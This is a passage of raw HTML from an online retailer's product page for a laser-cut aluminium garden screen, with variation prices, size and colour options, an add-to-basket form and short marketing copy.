class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;97.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75720,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:11500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;80.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75721,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75722,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0233 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-233-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;102.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4139751_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75723,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12000}]">
	<div data-product_id="63332" data-threshold_min="350" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-30cm" >180cm x 30cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-30cm&quot;,&quot;120cm-x-60cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-30cm " title="180cm x 30cm" data-title="180cm x 30cm" data-value="180cm-x-30cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 30cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;folded&quot;,&quot;flat&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour-aluminium">Screen Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-colour-aluminium" class=" woo-variation-raw-select" name="attribute_pa_screen-colour-aluminium" data-attribute_name="attribute_pa_screen-colour-aluminium" data-show_option_none="yes"><option value="">Choose an option</option><option value="anthracite-grey-ral7016" >Anthracite Grey RAL7016</option><option value="black-ral9005" >Black RAL9005</option><option value="chocolate-brown-ral8017" >Chocolate Brown RAL8017</option><option value="cream-ral9001" >Cream RAL9001</option><option value="grey-ral7037" >Grey RAL7037</option><option value="pastel-green-ral6019" >Pastel Green RAL6019</option><option value="white-ral9003" >White RAL9003</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour-aluminium" data-attribute_values="[&quot;anthracite-grey-ral7016&quot;,&quot;black-ral9005&quot;,&quot;chocolate-brown-ral8017&quot;,&quot;cream-ral9001&quot;,&quot;grey-ral7037&quot;,&quot;pastel-green-ral6019&quot;,&quot;white-ral9003&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-anthracite-grey-ral7016 " title="Anthracite Grey RAL7016" data-title="Anthracite Grey RAL7016" data-value="anthracite-grey-ral7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#383e42;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-black-ral9005 " title="Black RAL9005" data-title="Black RAL9005" data-value="black-ral9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-chocolate-brown-ral8017 " title="Chocolate Brown RAL8017" data-title="Chocolate Brown RAL8017" data-value="chocolate-brown-ral8017" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#42332e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-cream-ral9001 " title="Cream RAL9001" data-title="Cream RAL9001" data-value="cream-ral9001" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e9e0d2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-grey-ral7037 " title="Grey RAL7037" data-title="Grey RAL7037" data-value="grey-ral7037" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#c5c7c4;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-pastel-green-ral6019 " title="Pastel Green RAL6019" data-title="Pastel Green RAL6019" data-value="pastel-green-ral6019" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b8cdab;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-white-ral9003 " title="White RAL9003" data-title="White RAL9003" data-value="white-ral9003" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffff;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6915d309c2087">N°233 Aluminium Metal Screen quantity</label>
	<input
		type="number"
				id="quantity_6915d309c2087"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="63332" />
	<input type="hidden" name="product_id" value="63332" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 63332-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 63332-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 63332-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 63332-e653e73 --><!-- hidden section 63332-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°233 Aluminium Metal Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Plant this leafy design into your garden and you will always feel cool, even on the hottest of days. Not only does the background provide shade and privacy, but the exotic design will trick the mind into feeling like you are relaxing in a lush tropical rainforest.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/">aluminium garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Aluminium Metal Screens (2mm Thickness)</b><br><br>
                Lightweight and easy to install, these screens offer a seamless blend of style and durability, perfect for both indoor and outdoor use. Their professional powder coating ensures longevity and resilience, while intricate laser-cut designs add a touch of modern sophistication, allowing you to infuse fresh vibrance into your surroundings with ease.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 63332-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
